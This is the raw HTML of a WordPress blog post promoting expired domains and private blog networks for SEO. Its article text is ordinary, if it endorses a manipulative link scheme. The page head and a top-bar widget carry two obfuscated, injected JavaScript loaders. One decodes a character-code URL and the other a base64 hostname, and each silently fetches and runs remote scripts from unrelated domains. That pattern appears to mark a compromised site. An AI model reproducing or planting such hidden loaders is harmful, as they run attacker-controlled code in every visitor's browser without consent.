.widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
</style>
<link rel="https://api.w.org/" href="https://seonotdead.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seonotdead.com/wp-json/wp/v2/posts/2678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seonotdead.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://seonotdead.com/?p=2678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seonotdead.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseonotdead.com%2Fdomain%2Funlocking-expired-domains-seo-success%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seonotdead.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseonotdead.com%2Fdomain%2Funlocking-expired-domains-seo-success%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6593055071237759"
     crossorigin="anonymous"></script><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="pingback" href="https://seonotdead.com/xmlrpc.php">
<link rel="icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-180x180.png" />
<meta name="msapplication-TileImage" content="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-270x270.png" />
		<style id="wp-custom-css">
			.entry-content a {
    border-bottom: 2px solid #FF8C00;
}

.posted-on .updated {
    display: inline-block;
}

.posted-on .updated + .entry-date {
    display: none;
}

.posted-on .updated:before {
    content: "Last Updated ";
}

.home .main-navigation:not(#sticky-navigation) {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2678 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://seonotdead.com/" rel="home">
						<img  class="header-image is-logo-image" alt="SeoNotDead.com" src="https://seonotdead.com/wp-content/uploads/2025/07/cropped-logoseonotdead.png" width="671" height="284" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://seonotdead.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-secondary" class=" menu sf-menu"><li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://seonotdead.com/category/seo/">SEO</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388"><a href="http://seonotdead.com/tag/beginner-guide/">Beginner Guide</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="http://seonotdead.com/tag/tutorial/">Tutorial</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://seonotdead.com/seo-learning-center/">SEO Learning Center</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://seonotdead.com/about-me/">About Me</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://seonotdead.com/contact/">Contact</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2678" class="post-2678 post type-post status-publish format-standard has-post-thumbnail hentry category-domain tag-domain-age tag-domain-authority tag-expired-domains tag-seo-success" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1200" height="675" src="https://seonotdead.com/wp-content/uploads/2023/04/Expired-Domains.png" class="attachment-full size-full wp-post-image" alt="Expired Domains" itemprop="image" decoding="async" fetchpriority="high" srcset="https://seonotdead.com/wp-content/uploads/2023/04/Expired-Domains.png 1200w, https://seonotdead.com/wp-content/uploads/2023/04/Expired-Domains-300x169.png 300w, https://seonotdead.com/wp-content/uploads/2023/04/Expired-Domains-1024x576.png 1024w, https://seonotdead.com/wp-content/uploads/2023/04/Expired-Domains-768x432.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Expired Domains: The Secret to SEO Success You Need to Know 1">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Expired Domains: The Secret to SEO Success You Need to Know</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-04-19T05:51:42+00:00" itemprop="datePublished">April 19, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://seonotdead.com/author/rohitkumar/" title="View all posts by Rohit Kumar" rel="author" itemprop="url"><span class="author-name" itemprop="name">Rohit Kumar</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p>Have you ever wondered if there&#8217;s a secret ingredient to boost your website&#8217;s SEO success? Well, there might just be one, and it&#8217;s hiding in plain sight: expired domains. In this article, we&#8217;ll explore the world of expired domains, and how you can use them to your advantage to supercharge your SEO efforts.</p>



<h2 class="wp-block-heading"><strong>The Mystery of Expired Domains</strong></h2>



<h3 class="wp-block-heading">What are expired domains?</h3>



<p>Expired domains are web addresses that have previously been registered but have not been renewed by their owners. As a result, they become available for purchase by someone new. These domains often carry valuable SEO benefits that can be harnessed to improve your own website&#8217;s ranking.</p>



<h3 class="wp-block-heading">Why do domains expire?</h3>



<p>There are many reasons a domain might expire, including forgetfulness, lack of interest, or even the business associated with the domain shutting down. Regardless of the reason, these expiring domains create opportunities for those looking to enhance their online presence.</p>



<h2 class="wp-block-heading"><strong>Why Expired Domains Matter in SEO</strong></h2>



<p>Search engines like Google consider domain age as a factor when determining a website&#8217;s authority. Older domains are generally seen as more trustworthy and established, which can help improve search engine rankings.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="640" height="640" src="https://seonotdead.com/wp-content/uploads/2023/04/question-mark-3978394_640.jpg" alt="Why Expired Domains Matter in SEO" class="wp-image-2682" title="Expired Domains: The Secret to SEO Success You Need to Know 2" srcset="https://seonotdead.com/wp-content/uploads/2023/04/question-mark-3978394_640.jpg 640w, https://seonotdead.com/wp-content/uploads/2023/04/question-mark-3978394_640-300x300.jpg 300w, https://seonotdead.com/wp-content/uploads/2023/04/question-mark-3978394_640-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>Expired domains often have a network of backlinks already in place. These pre-existing backlinks can be a goldmine for SEO, as they boost your domain&#8217;s authority and search engine rankings.</p>



<figure class="wp-block-table"><table><tbody><tr><td><a href="https://seonotdead.com/ultimate-guide/how-to-protect-your-domain-name-rights/">Cybersquatting: How to Protect Your Domain Name Rights</a></td><td><a href="https://seonotdead.com/domain/how-to-get-a-cheap-domain-name-2023/">How to get a cheap domain name</a></td></tr><tr><td><a href="https://seonotdead.com/domain/11-best-tips-for-domain-security-how-to-protect-your-site-from-hackers/">11 Best Tips for Domain Security: How to Protect Your Site from Hackers</a></td><td><a href="https://seonotdead.com/domain/is-ru-a-valid-domain-the-truth-about-russian-domains/">Is Ru a Valid Domain? The Truth About Russian Domains</a></td></tr></tbody></table></figure>



<h2 class="wp-block-heading"><strong>Finding the Perfect Expired Domain</strong></h2>



<figure class="wp-block-image size-full"><img decoding="async" width="640" height="225" src="https://seonotdead.com/wp-content/uploads/2023/04/finger-3389911_640-1.jpg" alt="Finding the Perfect Expired Domain" class="wp-image-2684" title="Expired Domains: The Secret to SEO Success You Need to Know 3" srcset="https://seonotdead.com/wp-content/uploads/2023/04/finger-3389911_640-1.jpg 640w, https://seonotdead.com/wp-content/uploads/2023/04/finger-3389911_640-1-300x105.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<h3 class="wp-block-heading">Criteria for selecting an expired domain</h3>



<p>When searching for an expired domain, consider factors such as domain age, backlink profile, and relevance to your niche. A strong combination of these factors will help ensure you&#8217;re choosing a domain that will positively impact your SEO efforts.</p>



<h3 class="wp-block-heading">Tools for discovering expired domains&nbsp;</h3>



<p>Several tools can help you find the perfect expired domain, including <a href="https://www.expireddomains.net/" target="_blank" rel="noopener">ExpiredDomains.net</a> and <a href="https://www.domcop.com/" target="_blank" rel="noopener">DomCop</a>. By using these tools, you can filter and sort domains based on your desired criteria, making it easier to find a domain that suits your needs.</p>



<h2 class="wp-block-heading"><strong>Expired Domains vs. New Domains</strong>:<strong> Pros and Cons</strong></h2>



<p>When planning your online presence, choosing between an expired domain and a new domain is an important decision. Each option has its own set of advantages and disadvantages, which can significantly impact your website&#8217;s SEO performance and overall growth.</p>



<h3 class="wp-block-heading">Expired Domains:</h3>



<p><strong>Pros:</strong></p>



<ol class="wp-block-list">
<li><strong>Established domain age:</strong> Search engines often factor in domain age when determining a website&#8217;s authority. Using an expired domain means inheriting its age, giving your website a head start in terms of perceived trustworthiness and authority in the eyes of search engines.</li>



<li><strong>Pre-existing backlinks:</strong> Expired domains frequently have a network of backlinks already in place. These backlinks can provide an immediate boost to your domain authority and search engine rankings, saving you time and effort in building a strong backlink profile from scratch.</li>
</ol>



<p><strong>Cons</strong>:</p>



<ol class="wp-block-list">
<li><strong>Potential negative history: </strong>Some expired domains may have a history of spammy or unethical practices, which can negatively impact your SEO efforts. It&#8217;s essential to thoroughly investigate a domain&#8217;s history before purchasing it to avoid any potential problems.</li>



<li><strong>Higher acquisition cost: </strong>Depending on the domain&#8217;s age, backlink profile, and demand, expired domains can be more expensive than registering a new domain. You may need to participate in auctions or negotiate with domain owners, which can increase costs.</li>
</ol>



<h3 class="wp-block-heading">New Domains:</h3>



<p><strong>Pros:</strong></p>



<ol class="wp-block-list">
<li><strong>Clean slate: </strong>Registering a new domain allows you to start fresh, without worrying about inheriting any negative history or baggage from a previous owner. This can provide peace of mind and help you build a strong online presence from the ground up.</li>



<li><strong>Lower initial cost: </strong>Registering a new domain is typically less expensive than acquiring an expired domain. This can help you allocate more of your budget towards other aspects of your online presence, such as content creation, marketing, and website design.</li>
</ol>



<p><strong>Cons:</strong></p>



<ol class="wp-block-list">
<li><strong>No domain age advantage: </strong>A new domain doesn&#8217;t have the advantage of an established domain age. It may take more time and effort to build trust and authority in the eyes of search engines compared to an expired domain with an established history.</li>



<li><strong>No pre-existing backlinks:</strong> With a new domain, you&#8217;ll need to build a backlink profile from scratch. This can be time-consuming and may require significant effort to create high-quality content and engage in outreach to obtain valuable backlinks from reputable sources.</li>
</ol>



<h2 class="wp-block-heading"><strong>Building a PBN with Expired Domains</strong></h2>



<h3 class="wp-block-heading">What is a Private Blog Network (PBN)?</h3>



<p>&nbsp;A Private Blog Network is a collection of websites that are used to build links and direct traffic to a main website, with the goal of improving its search engine rankings. By using expired domains with established authority, a PBN can be a powerful SEO tool.</p>



<h3 class="wp-block-heading">Setting up your own PBN</h3>



<p>To set up a PBN, you&#8217;ll need to purchase several expired domains, configure hosting and DNS settings, and create unique, high-quality content for each site. By maintaining a well-managed PBN, you can generate valuable backlinks and boost your main website&#8217;s SEO performance.</p>



<h2 class="wp-block-heading"><strong>Ensuring Expired Domains are Clean and Safe</strong></h2>



<p>Before purchasing an expired domain, it&#8217;s essential to investigate its history. You can use tools like Wayback Machine and Archive.org to view previous versions of the website and ensure it wasn&#8217;t used for spammy or malicious purposes.</p>



<h3 class="wp-block-heading">Identifying and avoiding spammy domains</h3>



<p>Check the domain&#8217;s backlink profile using tools like <a href="https://ahrefs.com/" target="_blank" rel="noopener">Ahrefs</a> or <a href="https://majestic.com/" target="_blank" rel="noopener">Majestic</a> to make sure the backlinks are from reputable sources. Avoid domains with a large number of low-quality or spammy backlinks, as these can negatively impact your SEO efforts and even lead to penalties from search engines.</p>



<h2 class="wp-block-heading"><strong>How to Buy Expired Domains</strong></h2>



<p>You can purchase expired domains through domain auctions, such as GoDaddy Auctions or NameJet, or by placing a backorder with a service like SnapNames or DropCatch. These platforms allow you to bid on or secure domains that meet your criteria.</p>



<p>In some cases, you can contact the owner of an expired domain directly to negotiate a purchase. Use WHOIS lookup tools to find the owner&#8217;s contact information, and reach out with a professional and friendly offer to buy their domain.</p>



<h2 class="wp-block-heading"><strong>Transfer and Setup Process</strong></h2>



<p>Once you&#8217;ve purchased an expired domain, you&#8217;ll need to transfer its ownership to your registrar. This process may vary depending on the platform you used to buy the domain, but typically involves providing an authorization code and updating the domain&#8217;s contact information.</p>



<p>After transferring ownership, set up your hosting account and configure the DNS settings to point to your new hosting provider. This ensures that your website will be accessible to visitors and search engines alike.</p>



<h2 class="wp-block-heading"><strong>Content Creation for Your Expired Domain</strong></h2>



<h3 class="wp-block-heading">Crafting quality content&nbsp;</h3>



<p>To maximize the SEO benefits of your expired domain, it&#8217;s crucial to create high-quality, engaging content that&#8217;s relevant to your niche. This will help attract organic traffic and encourage other websites to link back to your content, further boosting your domain&#8217;s authority.</p>



<h3 class="wp-block-heading">Incorporating relevant keywords&nbsp;</h3>



<p>Perform keyword research to identify the most relevant and valuable keywords for your niche. Integrate these keywords naturally into your content, including in headings, subheadings, and meta descriptions, to improve your website&#8217;s visibility in search engine results.</p>



<h2 class="wp-block-heading"><strong>Leveraging Expired Domains for Link Building</strong></h2>



<p>Develop a <strong>link-building strategy</strong> that includes reaching out to other websites in your niche. This can involve offering valuable resources, guest posting, or simply building relationships with other webmasters. This will help you acquire additional high-quality backlinks, further enhancing your domain&#8217;s SEO value.</p>



<p>Offer to <strong>write guest posts</strong> for other reputable websites in your niche, and include links back to your own site within the content. This not only increases your domain&#8217;s backlink profile but also exposes your content to a wider audience, potentially driving more organic traffic.</p>



<figure class="wp-block-table"><table><tbody><tr><td><a href="https://seonotdead.com/domain/free-domain-name-how-to-get-a-domain-for-free/">Free Domain Name: Here’s How to Get a Domain for Free!</a></td><td><a href="https://seonotdead.com/domain/domain-name-how-to-choose-the-right-one-for-your-business/">Domain Name: How to Choose the Right One for Your Business</a></td></tr><tr><td><a href="https://seonotdead.com/domain/tax-id-domain-name/">Do I need a Tax ID to Register a Domain Name?</a></td><td><a href="https://seonotdead.com/domain/the-importance-of-optimizing-domain-urls-seo/">The Importance of Optimizing Domain Urls: SEO</a></td></tr></tbody></table></figure>



<h2 class="wp-block-heading"><strong>Monitoring and Analyzing Performance</strong></h2>



<h3 class="wp-block-heading">Tracking SEO metrics&nbsp;</h3>



<p>Regularly monitor key SEO metrics, such as organic traffic, keyword rankings, and backlink profile, to measure the impact of your expired domain on your website&#8217;s performance. Tools like Google Analytics, Ahrefs, and SEMrush can provide valuable insights into your SEO efforts.</p>



<h3 class="wp-block-heading">Assessing your domain&#8217;s impact on rankings&nbsp;</h3>



<p>Analyze the data to determine if your expired domain is positively affecting your search engine rankings. If you notice improvements, continue optimizing your content and link-building strategies. If not, consider revisiting your approach and making adjustments as needed.</p>



<h2 class="wp-block-heading"><strong>Maintaining Your Expired Domain&#8217;s Authority</strong></h2>



<p>To maintain your domain&#8217;s authority and keep visitors engaged, it&#8217;s essential to<strong> regularly update and refresh your content.</strong> This can involve adding new articles, updating outdated information, or optimizing existing content for SEO.</p>



<p>Encourage user interaction by responding to comments, answering questions, and sharing your content on social media. This not only fosters a sense of community but also signals to search engines that your website is active and valuable to users.</p>



<h2 class="wp-block-heading"><strong>Mitigating the Risks of Using Expired Domains</strong></h2>



<h3 class="wp-block-heading">Avoiding Google penalties&nbsp;</h3>



<p>To avoid penalties from search engines, ensure your expired domain&#8217;s content is high-quality, unique, and free from spammy practices. Also, focus on building a diverse and natural backlink profile, rather than relying solely on your expired domain&#8217;s pre-existing links. This will demonstrate to search engines that your website is a valuable and legitimate resource.</p>



<h3 class="wp-block-heading">Diversifying your SEO strategy&nbsp;</h3>



<p>While expired domains can be a powerful SEO tool, it&#8217;s important not to rely on them exclusively. Diversify your SEO efforts by incorporating other strategies, such as on-page optimization, technical SEO improvements, and social media promotion. This will ensure a well-rounded and resilient approach to boosting your search engine rankings.</p>



<h2 class="wp-block-heading">Real-Life Success Stories</h2>



<p>Explore real-life examples of businesses that have successfully utilized expired domains to improve their SEO performance. Learn from their experiences and strategies to better understand how you can apply these tactics to your own website.</p>



<p>Delve into the key takeaways from these success stories, identifying the most effective practices and potential pitfalls. Use these insights to refine your own approach to expired domains and make informed decisions for your SEO strategy.</p>



<h2 class="wp-block-heading"><strong>Common Misconceptions About Expired Domains</strong></h2>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="267" src="https://seonotdead.com/wp-content/uploads/2023/04/problem-3303403_640.png" alt="Common Misconceptions About Expired Domains" class="wp-image-2687" title="Expired Domains: The Secret to SEO Success You Need to Know 4" srcset="https://seonotdead.com/wp-content/uploads/2023/04/problem-3303403_640.png 640w, https://seonotdead.com/wp-content/uploads/2023/04/problem-3303403_640-300x125.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>Address common misconceptions surrounding expired domains, such as the belief that they always guarantee instant SEO success or that they&#8217;re a shortcut to outranking competitors. Clarify the realities of using expired domains and emphasize the importance of a well-rounded strategy.</p>



<p>Highlight the significance of incorporating various SEO techniques, rather than solely relying on expired domains. By adopting a comprehensive approach, you can ensure long-term success and avoid potential issues that may arise from an overemphasis on expired domains.</p>



<h2 class="wp-block-heading"><strong>The Future of Expired Domains in SEO</strong></h2>



<h3 class="wp-block-heading">Predictions and trends&nbsp;</h3>



<p>Discuss the future landscape of expired domains in the world of SEO, including potential changes to search engine algorithms and the evolving importance of domain age and backlinks. Stay informed about these developments to adapt your strategy accordingly.</p>



<h3 class="wp-block-heading">How to stay ahead of the curve&nbsp;</h3>



<p>To maintain a competitive edge in SEO, keep abreast of the latest trends, techniques, and tools related to expired domains. By staying informed and regularly adjusting your strategy, you can continue to capitalize on the benefits of expired domains while minimizing potential risks.</p>



<h2 class="wp-block-heading"><strong>Ethics and Best Practices for Using Expired Domains</strong></h2>



<p><strong>Respecting original content creators&nbsp;</strong></p>



<p>When using expired domains, ensure that you respect the work of the original content creators by not plagiarizing or repurposing their content without permission. Instead, create original, high-quality content that aligns with your niche and provides value to your audience.</p>



<p><strong>Ensuring transparency and authenticity&nbsp;</strong></p>



<p>Be transparent and authentic in your use of expired domains. Avoid using manipulative or deceptive practices, such as creating misleading backlinks or misrepresenting your website&#8217;s purpose. By maintaining ethical standards, you can build trust with your audience and search engines alike.</p>



<h2 class="wp-block-heading">Conclusion: Unlocking the Full Potential of Expired Domains</h2>



<p>In conclusion, expired domains can be a powerful tool for boosting your website&#8217;s SEO performance. By carefully selecting the right domain, creating engaging content, and building a diverse backlink profile, you can unlock the full potential of expired domains and enhance your search engine rankings.</p>



<p>Remember, the key to success with expired domains is a well-rounded and strategic approach. By incorporating expired domains into your broader SEO efforts and staying informed about industry trends, you can harness their power and achieve long-lasting SEO success.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://seonotdead.com/category/domain/" rel="category tag">Domain</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://seonotdead.com/tag/domain-age/" rel="tag">Domain Age</a>, <a href="https://seonotdead.com/tag/domain-authority/" rel="tag">Domain Authority</a>, <a href="https://seonotdead.com/tag/expired-domains/" rel="tag">Expired Domains</a>, <a href="https://seonotdead.com/tag/seo-success/" rel="tag">SEO success</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://seonotdead.com/link-building/types-of-backlinks-seo-guide/" rel="prev">Types of Backlinks in SEO and How to Build a Strong Backlink Profile</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" 